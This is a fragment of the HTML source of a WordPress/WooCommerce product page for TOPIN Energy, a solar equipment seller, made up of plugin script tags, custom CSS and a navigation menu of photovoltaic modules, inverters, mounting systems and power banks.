<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/js/pdf-generator-addon-for-elementor-page-builder-public.js?ver=1.7.3" id="pdf-generator-addon-for-elementor-page-builder-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/JS/woo-ppu-front-variable.js?ver=2.1.2" id="woo-ppu-front-variable-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/Scrollax.js?ver=1" id="scrollax-js"></script>
<script type="text/javascript" id="wos_scripts-js-extra">
/* <![CDATA[ */
var wos_obj = {"wc_os_packages_overview":"off","orders_page_refresh":"true","chosen_shipping_method":"","total_shipping_cost":"","wc_os_actual_shipping_cost":"","wc_os_parcels_count":"0","wc_os_customer_permitted":"1","ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","wc_os_customer_permitted_nonce":"bdf26d1030","wc_os_shipping_methods":"","cart_url":"https:\/\/topinenergy.com","checkout_url":"https:\/\/topinenergy.com\/checkout\/","is_cart":"","is_checkout":"","is_product":"1","is_view_order":"","is_thank_you":"","product_url":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/","this_url":"https:\/\/topinenergy.com\/product\/topin-mono-166mm-450w-train-2\/","url":"https:\/\/topinenergy.com\/wp-content\/plugins\/woo-order-splitter\/","posted":"0","is_pro":"","total_cart_items":"0","_wos_backorder_limit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1769261122" id="wos_scripts-js"></script>
<link rel="https://api.w.org/" href="https://topinenergy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topinenergy.com/wp-json/wp/v2/product/13149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topinenergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://topinenergy.com/?p=13149' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Ftopin-mono-166mm-450w-train-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topinenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopinenergy.com%2Fproduct%2Ftopin-mono-166mm-450w-train-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style type="text/css">
		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">pc_ms_countSelected = "# of % selected";pc_ms_allSelected = "All selected";pc_html5_validation = true;pc_ms_search_placeh = "Search options";pc_ms_search_nores = "No matches found";</script><link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-white-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.post-type-archive-listing #chat-app,.post-type-archive-listing .to-top{
	display: none !important;
}
.cth-tpick-wrapper.tpicker-show .cth-input{
	margin-bottom: 0;
}
.cth-tpick-inner{
	z-index: 10;
}
.new-ad-canpaign .ad-package-item{
	width: 24%;
}

.add-list {
    display: none;
}

.main-header:before {
    width: 16px !important;
}
@media only screen and (max-width: 1400px) {
.cart-btn i {
    width: 12px;
    display: none;
}

.nav-holder nav li a {
   font-size: 11px

}

}


.page-scroll-nav {
  
    right: 10px;
top:65%
}

.op7 {
    opacity: 0.25 !important;
}


.logo-holder img {
    height: 150%;
}
.to-top {
position: absolute
}

.section-title {
    padding-bottom: 20px;
}


.main-header {
    background: #000064;
}

.hero-slider-item {
    padding: 40px 0 70px;
}



.cth-woo-item-wrap {
    overflow: hidden;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000;
}

.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
}

.elementor a {
    color: white;
}

.nav-holder nav li ul {
    min-width: 220px;
}


.nav-holder nav li ul li ul {
    left: 100%;  
}


@media only screen and (max-width: 650px) {
	.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}
	.shb.slider-hero-button-next {
  
    top: 110%;
}
	.shb.slider-hero-button-prev {
    top: 110%;
}
	.page-scroll-nav {
		display: none;
}
	.to-top {
  display: none !important;
}
}

.super-multipart-progress-bar {
    background-color: #0001ff !important;
}

.super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
    background-color: #0001ff !important;
}

.wave-bg {
    display: none;
}

.hero_pagination .listing-carousel_pagination-wrap {
    display: none;
}

@media screen and (min-width: 768px) {
.swiper-slide {
    height: 400px !important;
}
}

@media screen and (min-width: 1250px) {
.swiper-slide {
    height: 500px !important;
}
}

.body-townhub.woocommerce .woocommerce-products-header, .body-townhub .woocommerce-products-header {
    display: inline-block;
	 line-height: 23px;
	padding-bottom: 10px;
}

.shop-list-header {
 
    padding: 1px 1px;
  
}

.cth-woo-content-bot {
    padding-top: 35px;
		padding-right: 27%;
}
.body-townhub ul.products li.product .woocommerce-loop-product__title {

    padding-bottom: 20px;
}


.woocommerce-products-header__title {
	font-size: 25px !important;
}

.breadcrumbs-wrapper.block-breadcrumbs {
  
    padding: 8px 30px;
  
}

.box-widget-item, .list-single-facts {
    margin-bottom: 5px;
}

.block_box.box-widget-item {
    padding-top: 10px;
		padding-bottom: 15px
}

section.parallax-section {
    padding: 40px 0;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {

    padding-left: 25px;
}

ul.woocommerce-widget-layered-nav-list li ul, ul.product-categories li ul {
    margin-top: 0px;
}


ul.woocommerce-widget-layered-nav-list li, ul.product-categories li {
    padding-bottom: 0px;
    margin-bottom: 5px;
    position: relative;
}

.breadcrumbs-wrapper.inline-breadcrumbs {
    margin-bottom: 0px;
}

.shop-list-header {
    margin-bottom: 0px;
}

section.parallax-section {
    padding-top: 10px;
    padding-right: 0px;
    padding-bottom: 10px;
    padding-left: 0px;
}

.geodir-js-favorite_btn .save-btn {
    display: none;
}
	.elementor-menu-cart__products {
    border-bottom: 1px solid #d4d4d4;
    display: inline-grid;
}


.listing-avatar {
    display: none;
}

.geodir-category-location a {
    display: none;
}

.elementor-element.elementor-products-grid ul.products li.product {
    width: 80% !important;
    padding: 0;
    margin: 0;
    float: none;
}

@media screen and (min-width: 1100px) {
.xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-open.xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-desktop.xt_woofc-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-tablet.xt_woofc-tablet-pos-bottom-right .xt_woofc-inner, .xt_woofc-cart-close:not(.xt_woofc-cart-closed).xt_woofc-modal.xt_woofc-is-mobile.xt_woofc-mobile-pos-bottom-right .xt_woofc-inner {
    height: 50%;
}
}

.ea-woo-checkout .woocommerce h3, .ea-woo-checkout .woocommerce #ship-to-different-address span {
    font-size: 15px;
    padding-top: 5px;
}



.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
	display: ;
}

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals > h2 {
 display: none;
}

table.shop_table.woocommerce-checkout-review-order-table {
    width: 100%;
    display: none;
}

ul.woocommerce-widget-layered-nav-list li span, ul.product-categories li span {
    margin-left: 10px;
}

.cat-item:before {
display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.shipping {
	display: none;
}

.body-townhub.woocommerce-checkout table.shop_table tr.cart-subtotal {
display: none;}

.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: none; 
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: right;
    width: 50%;
    font-size: 18px;
}

span.woocommerce-Price-amount.amount {
font-weight: 600;
}

.body-townhub.woocommerce-checkout table.shop_table td + td + td + td {
text-align: right; }

body, button, input, select, textarea {
    border: none;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
}

.body-townhub ul.products li.product .price{
	text-align: center;
}

.container {
    max-width: 1524px;

}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding-bottom: 5px;
}

.box-widget-item-header {
  
  border-bottom: 0px solid #eee;
   padding: 5px 0px;
   border-radius: 0px 0px 0 0; 
}

.block_box.box-widget-item .box-widget-item-header {
    margin: 0px 0px 0px;
}

@media (max-width: 1024px) {
.elementor-element.elementor-products-grid ul.products {
    grid-template-columns: repeat(4,1fr);
}
}

.elementor-12928 .elementor-element.elementor-element-674acdb.elementor-wc-products ul.products {
    grid-column-gap: 0px;
}

.body-townhub ul.products li.product .woocommerce-loop-category__title {
    padding: 0;
    font-size: 12px;
	text-align: center;
	padding-top: 5px;
}


.elementor-element.elementor-products-grid ul.products li.product {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 0px solid #000000 }

.body-townhub ul.products li.product a img {
overflow: hidden;
	padding-top: 3px;
    border-radius: 10px;
    background: #fff;
    border: 1px solid #000000 
}

.cth-woo-item-wrap {

    border: 0px solid #000000; 
}

.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px;
    color: black;
}

.elementor-menu-cart__footer-buttons .elementor-button {
    border-radius: 10px;
    background: #000064;
}

.body-townhub ul.products li.product .woocommerce-loop-product__title {
    padding: 0;
    font-size: 14px;
    font-weight: 700;
    color: #566985;
    margin-bottom: 8px;
}

form.customize-unpreviewable input{
    width: 80% !important;
}

 .body-townhub.woocommerce-checkout table.shop_table tr.cart_item {
    border-top: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.woocommerce table.shop_table {
    text-align: center;

}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 60px;

}


.elementor a {
    color: grey;
font-weight: bold;
}

.cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
    display: none;
}

.logged-in .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart  {
	display:grid !important;
}

.body-townhub ul.products li.product a img {
    overflow: hidden;
    padding-top: 0px;
    border-radius: 10px;
    background: none;
    border: 1px solid #000000;
}

#cfwc-title-field {
 width: 70% !important;
}


#wcst_order_details_form {display: none !important;
}

.super-multipart .super-button {
    float: left !important;

}

.super-button.super-prev-multipart {
    float: right !important;

}

.body-townhub.woocommerce-account table.shop_table.my_account_orders tr.woocommerce-orders-table__row {
    border-top: 3px solid #eee;
    border-left: 3px solid #eee;
    border-right: 3px solid #eee;
	 border-bottom: 3px solid #eee;
}

 .body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
}

.body-townhub.woocommerce-account table.shop_table thead th + th {
    border-left: 3px solid #eee;
    border-top: 3px solid #eee;
}

.body-townhub.woocommerce-checkout table.shop_table thead, .body-townhub.woocommerce-account table.shop_table thead {
    background: #3f51b5;
}

.body-townhub.woocommerce-checkout table.shop_table thead th, .body-townhub.woocommerce-account table.shop_table thead th {
    border-bottom: none;
    font-weight: 700;
    font-size: 1.077em;
    color: #ffffff;
}


.body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    line-height: 20px;
    display: none;
}

.woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #2196f3;

}

.show-cart span {
	 
    display: none;
}
}

.body-townhub.woocommerce-account table.shop_table td {
    text-align: left !important;
}

.body-townhub.woocommerce-account table.shop_table td + td {
    border-left: 3px solid #eee;
    text-align: left;
}

.body-townhub.woocommerce-account table.shop_table td + td + td +td +td {
    border-left: 3px solid #eee;
    text-align: right !important;
}


.body-townhub.woocommerce-checkout table.shop_table td + td {
	    border-left: 1px solid #eee;
    text-align: left;
}

.confirm_add 
{color:white;}

.entry-content p {
    padding-bottom: 0px;
}



.body-townhub.woocommerce-checkout table.shop_table td {
	text-align:left;
}

.body-townhub.woocommerce-checkout table.shop_table th + td {
	text-align: right; 
}

legend {
	padding-top: 20px;
	font-weight: 600;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
    float: none;
    background: #0b0b77;
    color: white;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	background: #ff992f;

}

.body-townhub.woocommerce-checkout table.shop_table thead th {
	text-align: center;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding: 5px;
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 0px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}

.bookmark-header-btn {
    text-align: center;
    display: none;
}

.woocommerce-MyAccount-navigation ul {
    /* list-style: none; */
    list-style-type: disclosure-closed;
}

.woocommerce-billing-fields__field-wrapper {
    overflow: auto;
    padding-top: 33px;
}

.body-townhub.woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom:0px;
}

.woocommerce-checkout #payment div.payment_box {
   margin-bottom: 0px;
}

.single-page-content-wrap {
   
    padding-bottom: 0px;

}

.body-townhub.woocommerce-checkout .woocommerce-order-overview.order_details {
	padding-top: 5px;
	padding-bottom: 5px;
}

.body-townhub.woocommerce-checkout .woocommerce-order-details {
	padding-top: 5px;
}

.woocommerce ul.order_details {
	margin-bottom: 10px;
}

.body-townhub.woocommerce-checkout .woocommerce-customer-details {
	padding-top: 7px;
}


@media only screen and (max-width: 768px) {
.body-townhub ul.products[class*=columns-] li.product {
    float: none;
    width: 50%;
    margin: 0;
    margin-bottom: 10px;
	}}

@media only screen and (max-width: 750px) {
.super-field .super-label {
		font-size: 12px !important;
	}
}

@media only screen and (max-width: 700px) {
	
	h3 {
font-size: 13px !important;}
.parallax-section .section-title h1 {
		font-size: 18px;
	}
	
.body-townhub .woocommerce-result-count {
		font-size: 12px;
	}
	
	.block_box.box-widget-item {
    display: none;
}
	.woocommerce ul.order_details li {

    border-right: none;

}
	
	.body-townhub.woocommerce .woocommerce-breadcrumb, .body-townhub .woocommerce-breadcrumb {
    margin-bottom: 0;
    display: inline-grid;
}
	
	.breadcrumbs-wrapper .woocommerce-breadcrumb a:before {
   display: none;
}
	
}

.woocommerce-account .addresses .title .edit {
    float: right;
    color: red;
    font-weight: 700;
    font-style: italic;
}


@media only screen and (min-width: 800px) {
.menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
    position:above;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-13149 wp-custom-logo theme-townhub cookies-not-set pc_minimal_style townhub-has-addons woocommerce woocommerce-page woocommerce-no-js ehf-template-townhub ehf-stylesheet-townhub body-townhub folio-archive- woo-four woo-tablet-one pc_unlogged elementor-default elementor-kit-9435">
        <!--loader-->
    <div class="loader-wrap">
        <div class="loader-inner">
                    <div class="loader-inner-cirle"></div>
                </div>
    </div>
    <!--loader end-->
    <div id="main-theme">

                <!-- header-->
        <header id="masthead" class="townhub-header main-header dark-header fs-header sticky">

            <div class="logo-holder">
                <a href="https://topinenergy.com/" class="custom-logo-link" rel="home"><img width="2664" height="1094" class="custom-logo lazy" alt="TOPIN Energy" decoding="async" fetchpriority="high" data-src="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png" /></a>            </div>
            <!-- header-search_btn-->         
            

            <!-- header opt -->
                <a href="#" class="add-list color-bg logreg-modal-open" data-message="You must be logged in to add listings.">Add Listing <span><i class="fal fa-layer-plus"></i></span></a>
             
            
            
            <div class="cart-btn bookmark-header-btn show-header-modal" data-microtip-position="bottom" role="tooltip" aria-label="Your Wishlist"><i class="fal fa-heart"></i><span class="cart-counter bmcounter-head green-bg">0</span></div>

<!-- wishlist-wrap--> 
<div class="header-modal novis_wishlist">
    <!-- header-modal-container--> 
    <div class="header-modal-container scrollbar-inner fl-wrap" data-simplebar>
        <!--widget-posts-->
        <div class="widget-posts  fl-wrap">
            <ul class="no-list-style wishlist-items-wrap">
                            <li class="wishlist-item no-bookmark-wrap">
                    <p>You have no bookmark.</p>
                </li>
                        </ul>
        </div>
        <!-- widget-posts end-->
    </div>
    <!-- header-modal-container end--> 
    <div class="header-modal-top fl-wrap">
        <h4>Your Wishlist : <span class="bmcounter-bot"><strong>0</strong> listings</span></h4>
        <div class="close-header-modal"><i class="far fa-times"></i></div>
    </div>
</div>
<!--wishlist-wrap end -->
                        <a href="#" class="show-reg-form avatar-img logreg-modal-open"><i class="fal fa-user"></i>Sign In</a>
                    <!-- header opt end--> 
                        
            <!-- lang-wrap-->
            
            <!-- lang-wrap end-->                                 
            <!-- nav-button-wrap--> 
            <div class="nav-button-wrap color-bg">
                <div class="nav-button">
                    <span></span><span></span><span></span>
                </div>
            </div>
            <!-- nav-button-wrap end-->
                            <!--  .nav-holder -->
                <div class="nav-holder main-menu">
                    <nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
    <ul id="top-menu" class="menu"><li id="menu-item-12038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12038"><a href="https://topinenergy.com/">HOME</a></li>
<li id="menu-item-9628" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9628"><a href="https://topinenergy.com/#aboutus">ABOUT</a></li>
<li id="menu-item-9627" class="a1i0s0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9627"><a href="https://topinenergy.com/#energysproblem">ENERGY&#8217;S PROBLEM</a></li>
<li id="menu-item-11193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11193"><a href="https://topinenergy.com/#photovoltaics">PHOTOVOLTAICS</a></li>
<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11194"><a href="https://topinenergy.com/#offerpar">OFFER</a>
<ul class="sub-menu">
	<li id="menu-item-11219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11219"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a>
	<ul class="sub-menu">
		<li id="menu-item-11222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11222"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a></li>
		<li id="menu-item-13204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13204"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a></li>
		<li id="menu-item-13080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a></li>
		<li id="menu-item-11220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11220"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a></li>
		<li id="menu-item-13202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13202"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11221"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a></li>
		<li id="menu-item-13203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13203"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a></li>
	</ul>
</li>
	<li id="menu-item-11212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11212"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a>
	<ul class="sub-menu">
		<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11214"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a></li>
		<li id="menu-item-11215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11215"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a></li>
		<li id="menu-item-11216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11216"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a></li>
		<li id="menu-item-11213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11213"><a href="https://topinenergy.com/product-category/inverters/hibrid-inverters/">Hibrid Inverters</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11217"><a href="https://topinenergy.com/product-category/inverters/off-gride-inverters/">Off-gride Inverters</a></li>
	</ul>
</li>
	<li id="menu-item-11224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11224"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11225"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a>
		<ul class="sub-menu">
			<li id="menu-item-12284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12284"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a></li>
			<li id="menu-item-12392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12392"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a></li>
		</ul>
</li>
		<li id="menu-item-12285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12285"><a href="https://topinenergy.com/product-category/mounting-systems/farm/">Farm</a></li>
		<li id="menu-item-12286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12286"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a></li>
	</ul>
</li>
	<li id="menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12388"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a>
	<ul class="sub-menu">
		<li id="menu-item-12390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12390"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a></li>
		<li id="menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12391"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a></li>
		<li id="menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12389"><a href="https://topinenergy.com/product-category/power-banks/gel-batteries/">Gel Batteries</a></li>
	</ul>
</li>
	<li id="menu-item-11223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11223"><a href="https://topinenergy.com/product-category/pozostale/">Others</a>
	<ul class="sub-menu">
		<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11196"><a href="https://topinenergy.com/cooperation">COOPERATION</a>
<ul class="sub-menu">
	<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13190"><a href="https://topinenergy.com/partner-registration/">PARTNER REGISTRATION</a></li>
</ul>
</li>
<li id="menu-item-14902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902"><a href="https://topinenergy.com/news/">News</a></li>
<li id="menu-item-14809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14809"><a href="http://topin.pl"><img width="16" height="11" class="_mi _image lazy" alt="" aria-hidden="true" style="vertical-align:top;" decoding="async" data-src="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" data-lazy="https://topinenergy.com/wp-content/uploads/2021/08/1f1f5-1f1f1-2-1.png" /><span class="visuallyhidden">PL</span></a></li>
</ul></nav><!-- #site-navigation -->
                </div><!-- .nav-holder -->
            
        </header>
        <!--  header end -->
        
        <!--  wrapper  -->
